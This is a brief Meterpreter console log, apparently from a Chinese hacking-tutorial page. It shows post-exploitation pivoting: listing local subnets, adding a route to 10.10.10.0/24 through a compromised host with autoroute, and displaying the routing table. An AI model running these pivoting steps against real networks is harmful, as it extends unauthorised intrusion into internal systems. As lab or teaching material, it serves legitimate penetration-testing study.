 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
Start
Copy
HACK学习呀